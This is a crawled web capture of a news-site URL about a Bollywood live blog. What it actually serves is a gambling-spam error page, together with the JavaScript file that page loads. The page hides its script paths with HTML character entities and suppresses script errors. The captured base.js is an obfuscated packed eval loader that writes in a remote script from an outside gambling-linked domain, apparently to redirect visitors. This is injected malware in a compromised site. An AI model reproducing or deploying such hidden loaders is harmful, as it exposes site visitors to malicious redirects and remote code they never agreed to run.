

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dailybrisknews.com/entertainment-live-blog-satyaprem-ki-katha-sees-significant-drop-dilip-kumars-2nd-death-anniversary/
body_size: 1674
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>yl9193永利(中国)有限公司官网</title><meta name="keywords" content="yl9193永利,永利官网" /><meta name="description" content="✅「富乐蛇年」点击进入yl9193永利免费领取体验吧.,永利官网定期推出优惠活动,yl9193永利将成为影视娱乐行业新的风向标,因为在当中拥有非常多的游戏。" />
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>yl9193永利(中国)有限公司官网</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="210.35.96.20"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，entertainment-live-blog-satyaprem-ki-katha-sees-significant-drop-dilip-kumars-2nd-death-anniversary找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dailybrisknews.com/@public/base.js
body_size: 789
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n["\\m\\o\\2\\b\\j\\4\\c\\0"]["\\g\\7\\5\\0\\4"](\'\\i\\1\\2\\7\\5\\3\\0 \\0\\l\\3\\4\\e\\9\\0\\4\\p\\0\\6\\8\\a\\f\\a\\1\\2\\7\\5\\3\\0\\9  \\1\\7\\2\\e\\9\\s\\0\\0\\3\\1\\t\\6\\6\\1\\f\\5\\3\\d\\q\\4\\1\\r\\8\\5\\4\\k\\b\\a\\c\\g\\a\\c\\k\\d\\2\\2\\6\\8\\b\\j\\3\\d\\8\\1\\9\\h\\i\\6\\1\\2\\7\\5\\3\\0\\h\');',30,30,'x74|x73|x63|x70|x65|x69|x2f|x72|x6a|x22|x61|x75|x6e|x2e|x3d|x76|x77|x3e|x3c|x6d|x67|x79|x64|window|x6f|x78|x62|x6b|x68|x3a'.split('|'),0,{}))
